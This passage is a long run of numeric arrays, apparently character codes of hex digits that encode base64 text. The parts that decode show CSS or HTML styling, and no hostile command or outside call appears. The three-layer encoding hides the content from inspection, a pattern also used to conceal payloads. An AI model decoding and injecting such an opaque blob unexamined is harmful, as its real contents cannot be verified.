52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,49,54,97,52,102,53,52,54,98],[55,55,52,100,52,52,52,49,55,55,52,102,55,57,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,48,54,53,54,100,53,53,51,54,52,57,52,52,52,53,55,53],[52,100,54,100,53,54,55,52,52,102,55,57,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,52,102,54,57,52,50,55,48,54,50,54,100,55,56,55,48,54,50],[54,100,53,53,55,52,53,57,54,100,55,56,55,54,53,57,51,50,55,51,51,55,52,57,52,55,51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52],[52,49,51,55,52,57,52,56,53,50,54,99,54,53,52,56,53,49,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102,54,57,52,49,55,55,52,57,52,52,52,49],[54,55,52,101,53,56,52,50,51,52,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,55,51,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,56],[52,100,52,56,52,50,51,52,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,51],[51,51,53,50,51,53,54,50,52,55,53,53,51,54,52,57,52,55,54,99,51,48,53,57,53,55,55,56,55,48,53,57,55,97,55,51,54,55,54,50,52,55,53,54,51,48,54,52,52,55],[53,54,55,57,52,99,53,56,52,101,55,55,53,57,53,55,52,101,55,48,54,50,54,100,54,51,51,54,52,57,52,52,52,97,55,55,54,53,52,52,55,51,54,55,53,57,53,55,51,53],[55,48,54,50,53,55,52,54,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,100,53,57,53,55,53,50,54,99,53,54,53,56,52,49,54,55,52,100,54,101,52,100,54,55],[53,97,53,55,52,54,55,97,53,97,53,51,51,49,55,48,54,50,54,57,51,49,55,54,54,52,53,56,53,49,54,55,53,97,54,100,51,57,55,57,54,52,51,50,52,54,55,57,53,97],[52,56,52,100,54,55,52,100,53,51,51,52,51,49,54,51,55,57,55,55,54,55,53,97,54,100,55,56,55,48,53,57,51,50,55,52,54,99,54,51,54,57,52,49,51,52,54,51,55,57],[52,50,55,48,54,50,54,100,53,97,55,48,54,50,54,100,54,99,51,48,53,97,53,51,52,49,55,97,52,99,54,97,53,54,55,97,52,102,55,57,52,57,50,98,53,48,52,51,51,57],[54,102,52,100,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,52,98,53,48,52,56,52,101,54,97],[54,51,54,100,54,99,55,55,54,52,52,52,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101,52,101,51,48,52,57,52,54,53,54,53,52,53,50],[53,54,52,97,54,54,53,51,53,53,53,49,54,55,53,48,53,51,52,49,54,101,52,101,55,97,54,98,55,55,52,101,52,52,52,53,51,51,52,101,55,97,52,53,55,56,52,101,54,97],[53,49,55,55,52,101,52,52,54,51,51,51,52,101,54,97,54,98,51,50,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,54,52,52,51,52,50],[55,48,54,51,51,49,52,50,54,56,53,97,51,50,53,54,53,51,53,97,53,55,52,54,54,98,54,53,53,51,52,49,51,57,52,57,52,55,53,97,54,56,54,50,52,56,52,101,54,99],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,48,52,57,52,55,54,52,54,99,54,50,54,100,53,54,55,57,53,57,53,56,53,50,54,99,53,97],[52,53,54,99,55,52,53,57,53,55,54,52,54,99,54,51,55,57,52,49,51,57,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,56],[53,49,54,55,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,53,54,99,55,53,54,52,52,55,53,54],[55,57,54,52,54,100,52,54,55,51,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,48,52,57,52,56,52,50,55,48,54,53,52,55,53,54,55,51],[53,54,53,56,52,50,54,98,53,57,53,56,53,50,54,99,53,51,53,55,51,53,51,48,53,97,53,56,52,97,51,50,53,57,53,55,55,55,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,50,55,51,53,97,53,56,53,49,54,55,53,97,51,50,55,56,55,48,54,52,52,55,52,101,54,102,53,51,53,55,51,53,51,48,53,97,53,56,52,97,51,50,53,57,53,55],[55,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,56,53,49,54,55,54,50,52,55,52,54,55,97,54,52,52,54,52,101,51,49,53,57,51,50,52,101],[54,99,54,51,51,51,52,101,54,100,54,52,53,55,55,56,52,55,53,97,53,56,53,50,54,97,54,49,52,51,52,49,51,57,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,50,55,51,53,97,53,56,53,49,54,55,54,51,54,100,53,54,51,48,54,51,54,101,54,99,52,52,54,50,51,51,53,54,55,53,54,52,52,51,52,49,51,57,52,57],[52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,52,101,53,49,53,54,54,56,54,54,53,53,54,98],[53,54,53,53,53,53,54,98,54,99,52,54,53,53,55,57,52,49,51,57,52,57,52,52,52,100,51,55,52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,97,52,55,51,57],[54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,57,53,55,53,50,54,98,53,50,53,56,53,97,54,99,54,50,54,101,53,50,52,100,54,49,53,56,52,101,51,48],[53,97,53,55,51,53,54,99,54,51,54,57,54,55,54,101,53,50,52,53,51,57,52,101,53,49,51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,53,55,56,55,54,53,57],[53,55,53,50,54,99,53,97,52,51,54,51,55,51,52,57,52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,55,97,53,97,53,56,53,50,51,49,54,51,52,53,54,99,55,53,54,52,52,56,52,97,55,54,53,53,51,50,52,101,55,57,53,97,53,55,53,54],[55,53,52,98,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,53,54,51,48,54,52,53,56,52,50,52,52],[54,50,52,55,54,99,55,55,53,57,54,100,51,57,54,56,54,51,54,100,53,50,52,52,54,50,51,51,52,50,51,53,52,98,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,51,53,55,48,54,52,52,55,54,99,54,56,54,50,52,55,54,99,51,54,53,97,53,54,52,50,54,56,53,97,51,50],[53,53,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,53,97,53,56,53,50,54,97,54,49,52,53,53,50],[55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,52,50,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,55,55,48,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,54,99,54,52,52,55,52,101,54,102,53,54,54,100,54,99,55,97,54,49,53,56,53,50,55,54,54,51],[54,98,54,99,55,53,53,97,54,100,51,56,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48,55,48,52,102,55,55,54,102,52,98,52,57,52,51],[52,49,54,55,52,57,52,55,53,97,51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,56,52,101,54,99,54,52,52,56,53,54,55,55,53,51,53,55,51,53],[51,48,54,51,54,100,51,57,53,52,53,57,51,51,52,97,54,99,53,97,53,55,51,52,54,102,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,49,53,55,51,53,51,48,54,51,54,100,51,57,53,52,53,57,51,51,52,97,54,99,53,97],[53,55,51,52,54,55,53,48,53,51,52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55],[53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97,52,51,54,55,54,101,54,49,53,55,51,53,51,48,54,51,54,100,51,56,55,52,54,51,51,50,52,101],[55,57,53,97,53,55,53,54,55,53,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53],[54,51,51,51,53,49,54,55,54,49,53,55,51,53,51,48,54,51,54,100,51,57,53,53,53,97,53,56,54,56,51,48,52,57,52,52,51,48,54,55,53,97,52,55,51,57,54,97,54,52],[53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55,55,56,54,99,54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55],[53,49,54,102,52,97,51,50,54,99,55,53,54,52,52,56,52,97,55,54,52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,54,56,54,52,53,55,53,50,55,48,54,50,55,57,52,49,51,57],[52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50],[54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,55],[52,54,51,49,53,97,52,55,54,99,55,54,52,97,55,57,54,98,51,55,52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99],[55,53,54,52,52,56,52,97,55,54,53,54,52,55,53,54,51,52,54,52,52,51,51,53,54,56,53,97,52,55,53,50,52,54,54,52,54,100,53,54,55,53,54,52,52,53,55,56,55,48],[54,51,51,51,53,50,54,99,54,50,54,100,53,54,55,57,52,98,52,51,54,52,54,97,54,50,52,55,54,99,54,97,54,49,55,57,54,51,55,51,52,57,52,51,54,55,55,48,52,57],[52,52,51,48,50,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50],[51,57,55,55,54,53,53,54,53,50,54,99,54,53,52,56,53,50,53,53,54,50,51,48,52,101,55,51,54,49,53,56,52,50,54,57,54,50,51,50,52,54,55,57,53,97,52,51,54,55],[54,101,53,54,51,56,55,57,51,51,55,97,52,98,54,97,52,100,54,100,51,50,54,97,52,100,55,52,55,51,55,57,54,57,55,97,52,97,55,52,53,97,55,97,52,99,53,56,52,100],[55,48,51,56,55,57,54,50,52,57,52,100,55,57,51,52,55,97,52,98,52,99,52,100,54,100,51,50,54,101,52,100,55,52,52,100,55,57,54,57,55,97,52,97,55,51,54,55,55,97],[52,99,54,54,52,100,55,49,52,100,55,57,54,50,53,49,54,51,55,57,51,50,55,97,52,98,52,99,52,100,54,100,51,50,51,51,52,100,55,53,52,100,55,57,54,57,55,97,52,97],[55,51,54,55,55,97,52,99,54,50,52,100,54,102,55,51,55,57,54,50,53,51,52,100,55,57,51,51,55,97,52,98,54,97,52,100,54,100,51,50,53,56,52,100,55,53,52,100,55,57],[54,57,55,97,52,97,55,54,52,54,54,99,55,51,55,57,51,49,55,97,52,97,55,52,54,99,55,97,52,99,54,50,52,100,54,102,55,51,55,57,54,50,52,97,55,57,54,98,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99,55,53,54,52,52,56,52,97,55,54,53,53],[51,50,52,101,55,57,53,97,53,55,53,54,55,53,52,99,54,100,52,101,55,51,53,57,53,56,52,101,55,97,53,52,52,55,54,99,55,97,54,52,52,51,51,53,54,56,53,97,52,55],[53,49,54,102,52,97,51,50,54,56,55,48,53,97,52,55,53,50,54,99,54,50,54,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,52,53,55,53,50,55,48,54,50,55,57,51,53,51,50,54,50,51,50,55,56,51,49,54,50,53,55,53,53,54,55],[53,48,53,51,52,49,55,55,52,99,54,97,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,55,52,54,51,49,53,97,52,55,54,99,55,54,52,99,54,101,52,50,55,51,53,57,53,56,54,98,54,102,52,98,53,51,51,53,54,97,53,57,53,56,53,50,54,97,54,49,52,51],[54,56,54,99,52,57,52,52,51,48,50,98,52,57,52,55,52,101,55,54,54,50,54,101,52,101,55,54,54,50,52,55,53,53,55,53,53,97,53,56,52,97,55,57,54,50,51,51,52,57],[54,102,52,97,51,48,52,54,51,49,53,97,52,55,54,99,55,54,52,57,52,55,53,54,55,57,54,51,54,100,51,57,55,57,52,102,54,57,54,51,55,51,52,57,52,55,53,53,55,48],[52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,53,54,51,48,53,54],[52,55,54,99,55,52,53,97,53,55,51,57,51,49,54,52,52,51,54,55,54,102,52,98,53,51,52,49,51,57,53,48,54,57,52,50,55,48,54,50,54,101,53,50,55,57,54,50,51,49],[52,101,54,97,54,51,54,100,53,54,54,99,54,50,54,57,51,53,55,97,54,52,52,56,54,99,55,51,53,97,53,51,51,53,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54],[51,53,52,57,52,52,51,48,54,55,52,97,51,50,51,53,55,54,54,50,54,100,53,53,54,101,52,99,52,51,52,49,55,56,52,101,53,52,52,49,55,55,52,98,53,52,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,51],[54,57,52,49,54,55,52,57,52,51,52,50,54,100,54,52,53,55,51,53,54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,55,97,53,97,53,56,53,50,51,49,54,51,52,54],[53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,53,52,101,55,54,54,50,54,101,53,50,55,57,54,50,51,50,55,55,54,102,52,98,53,51,52,50,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,51,51,50,55,56,55,48,53,97,52,55,53,54,55,57],[52,57,52,52,51,48,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55,55,56,54,99,54,50],[53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,51,53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,51,51,49,55,97,54,50,52,55],[54,99,54,98,53,97,53,56,52,57,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53],[55,97,54,52,52,51,52,50,55,51,53,97,53,56,53,97,54,99,54,50,52,51,52,49,51,57,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48],[52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,51,50,54,50],[51,50,55,56,51,49,54,50,53,55,53,53,55,52,54,50,52,55,53,54,51,50,53,97,53,55,55,55,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,57,52,52,51,48,54,55,53,97,52,55,51,57],[54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55,55,56,54,99,54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53],[53,51,53,55,53,49,54,102,52,97,51,51,53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,51,51,49,51,48,53,97,53,56,54,56,51,48,52,97,55,57,54,98,51,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,53,57,53,56,53,54,54,98,54,49,53,55],[51,56,54,55,53,48,53,51,52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54],[55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97,52,51,54,55,54,101,53,57,54,100,52,54,54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53],[53,97,52,51,51,49,54,56,54,52,53,55,53,50,55,48,54,50,55,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,55,54,99,54,100,52,57,52,51,54,55,54,56,54,51,51,50,55,56,55,48,53,97,52,55,53,54,55,57,52,57,52,56,55,56,51,56,52,57,52,51,52,54,55,51,53,97,53,56],[53,97,54,99,54,50,52,51,54,98,54,55,54,51,54,100,53,54,51,48,54,52,53,56,52,97,55,53,52,102,55,55,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,97,53,57,53,56,53,97,54,99,53,97,52,54,53,97,55,54,54,50,52,56,53,54,55,52],[53,97,53,51,52,49,51,57,52,57,52,55,55,56,55,54,53,57,51,50,52,54,55,51,53,53,51,51,53,50,55,54,54,51,54,100,52,54,54,101,53,97,53,51,51,53,54,101,53,97],[53,56,53,50,52,97,54,52,52,55,53,54,55,52,52,98,52,51,54,52,51,49,54,51,51,50,53,54,55,57,53,54,54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,97,55,57],[54,98,54,55,54,54,52,56,55,55,54,55,52,100,52,51,51,52,51,49,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101],[55,54,54,50,54,101,52,101,51,48,52,57,52,56,52,101,55,51,54,49,53,55,53,50,54,99,54,51,54,99,53,97,54,56,54,50,52,56,53,54,54,99,52,57,52,52,51,48,54,55],[53,52,53,55,52,54,51,48,54,49,52,51,51,53,55,57,54,50,51,51,53,54,55,53,53,97,52,51,54,56,55,97,53,57,53,56,53,97,54,99,53,97,52,54,53,97,55,54,54,50],[52,56,53,54,55,52,53,97,53,51,52,49,55,49,52,57,52,52,52,53,55,55,52,100,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,51,51,50,55,56,55,48,53,97,52,55,53,54,55,57,52,99,54,101,53,97,54,56,54,50,52,56,53,54,54,99,52,57,52,52,51,48,54,55,54,51,51,50,55,56],[55,48,53,97,52,55,53,54,55,57,53,54,54,100,52,54,55,51,54,52,53,55,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[54,50,52,55,53,54,51,50,53,97,53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,54,52,51,50,54,99,54,98,54,52,52,55,54,55,54,55,53,48],[53,51,52,50,55,97,54,50,52,55,54,99,54,98,53,97,53,56,52,97,53,55,53,57,53,55,55,56,51,49,53,97,53,51,52,49,55,50,52,57,52,51,54,51,54,99,52,97,55,97],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,99,54,101,53,50,54,99,54,53,52,56,53,50],[52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48,54,55,54,51,51,50,55,56,55,48,53,97,52,55,53,54,55,57,53,54,54,100,52,54,55,51],[54,52,53,55,53,53,54,55,52,98,55,57,52,49,54,101,52,97,53,51,54,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57],[53,56,53,54,54,98,54,49,53,55,51,56,55,53,54,52,54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,57,52,52,51,48,54,55,54,51,51,50,52,54,51,50,53,97,53,55],[53,50,53,55,54,50,51,50,55,56,51,49,54,50,53,55,53,53,51,55,52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101],[55,51,54,49,53,55,53,50,54,99,54,51,54,57,51,53,54,56,53,97,52,55,53,50,52,54,54,52,54,100,53,54,55,53,54,52,52,53,55,56,55,48,54,51,51,51,53,50,54,99],[54,50,54,100,53,54,55,57,52,98,52,51,54,52,55,48,54,50,54,101,52,50,51,49,54,52,52,51,54,51,55,51,52,57,52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57],[52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51],[53,49,54,55,54,52,54,100,52,54,55,51,54,52,53,55,53,53,54,55,53,48,53,51,52,50,55,97,54,50,52,55,54,99,54,98,53,97,53,56,52,57,55,53,54,52,54,100,52,54],[55,51,54,52,53,55,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99],[54,52,54,100,53,54,55,51,52,99,54,101,52,101,51,48,54,53,53,55,55,56,54,99,52,99,54,101,54,52,55,48,53,97,52,56,53,50,54,102,52,57,52,52,51,48,54,55,54,52],[54,100,52,54,55,51,54,52,53,55,53,53,54,55,52,98,55,57,52,49,54,101,52,97,53,51,54,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,54,99,54,53,52,56,53,49,55,53,54,52,52,55,53,54,51,52,54,52,52,53,52,101,55,54,54,50,54,101,53,50],[54,99,54,50,54,101,53,49,54,55,53,48,53,51,52,50,51,50,53,57,53,55,55,56,51,49,53,97,53,51,52,49,55,50,52,57,52,51,54,51,54,99,52,97,55,97,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,56,53,54,54,98,54,49,53,55,51,56,55,53,54,52],[54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,57,52,52,51,48,54,55,54,52,54,100,52,54,55,51,54,52,53,55,53,53,54,55,52,99,55,57,52,49,55,56,52,100,52,52],[52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,55,54,53,57,51,50,52,54],[55,51,53,53,51,51,53,50,55,54,54,51,54,100,52,54,54,101,53,97,53,51,51,53,55,97,53,97,53,56,53,50,52,97,54,52,52,55,53,54,55,52,52,98,52,51,54,52,51,49],[54,51,51,50,53,54,55,57,53,54,54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,97,55,57,55,55,54,55,53,57,53,56,53,54,54,98,54,49,53,55,51,56,55,53,54,52],[54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,50,52,55,53,54,51,50,53,97,53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,53,57,54,100,52,54,54,97,54,49,51,50,54,52],[55,57,54,50,51,51,53,54,55,53,53,97,52,51,52,49,51,57,52,57,52,56,53,97,54,56,54,50,52,56,53,54,54,99,52,57,52,52,51,52,54,55,52,101,55,97,52,49,54,55],[53,48,55,57,52,49,54,101,54,50,52,55,54,99,55,53,53,97,53,55,52,54,55,57,52,99,53,55,54,52,55,57,53,57,53,55,53,50,55,48,53,97,53,55,51,53,51,48,52,98],[52,52,54,98,55,55,53,97,52,55,53,54,54,101,52,99,52,51,52,49,54,97,52,100,51,50,52,53,55,55,52,100,54,97,52,49,55,57,52,99,52,51,52,49,54,97,52,102,53,52],[54,98,55,55,52,100,52,52,52,49,55,55,52,99,52,51,52,49,54,97,53,97,54,100,53,57,55,55,52,100,52,52,52,49,55,55,52,98,53,51,54,51,54,55,52,102,54,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,97,54,56,54,50],[52,56,53,54,54,99,52,57,52,52,51,52,54,55,52,100,55,97,52,49,54,55,53,48,55,57,52,49,54,101,54,50,52,55,54,99,55,53,53,97,53,55,52,54,55,57,52,99,53,55],[54,52,55,57,53,57,53,55,53,50,55,48,53,97,53,55,51,53,51,48,52,98,52,52,54,98,55,55,53,97,52,55,53,54,54,101,52,99,52,51,52,49,54,97,52,100,51,50,52,53],[55,55,52,100,54,97,52,49,55,57,52,99,52,51,52,49,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,98,53,51,54,51,54,55,52,102,54,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,54,52,55,51,54,49,53,55],[51,53,54,99,53,57,53,56,52,57,55,52,53,97,51,51,52,97,54,56,53,97,52,55,54,99,54,99,54,50,54,101,53,49,54,102,52,102,53,52,52,50,54,98,53,97,53,55,54,51],[55,51,52,57,52,51,52,100,55,97,53,57,53,52,52,49,55,57,52,100,52,52,52,57,55,51,52,57,52,51,52,100,51,50,52,101,54,97,52,49,55,55,52,100,52,52,52,49,55,48],[52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,50,53,97],[53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,53,57,54,100,51,57,51,52,53,53,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,57,52,52],[51,48,54,55,52,97,55,97,52,49,54,55,52,100,52,51,52,49,51,49,54,51,52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100,52,52,52,49,55,55,52,100,52,51,54,51],[51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101,54,99,54,52,52,54,53,50,55,48],[54,50,53,55,53,54,55,54,54,52,53,56,53,49,54,102,52,98,52,51,54,98,54,55,53,48,53,52,51,52,54,55,54,50,52,55,53,54,51,50,53,97,53,55,55,55,55,53,54,51],[51,51,53,50,51,53,54,50,52,55,53,53,55,53,53,57,54,100,51,57,51,52,53,53,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,57,52,52,51,48,54,55,52,97,51,50],[51,53,55,54,54,50,54,100,53,53,54,101,52,99,52,51,52,49,55,97,52,100,52,52,52,49,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,56,51,48,55,48,52,102,55,55,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,50,52,55,54,99,54,98],[53,97,53,56,52,57,55,53,53,57,53,55,53,50,54,98,53,50,53,56,53,97,54,99,54,50,54,101,53,50,52,100,54,49,53,56,52,101,51,48,53,97,53,55,51,53,54,99,54,51],[54,57,54,55,54,101,54,50,53,55,51,57,51,49,54,51,51,50,53,54,55,54,54,52,54,100,53,54,55,57,52,97,55,57,55,55,54,55,52,98,52,51,54,98,54,55,53,48,53,52],[51,52,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,56,53,97]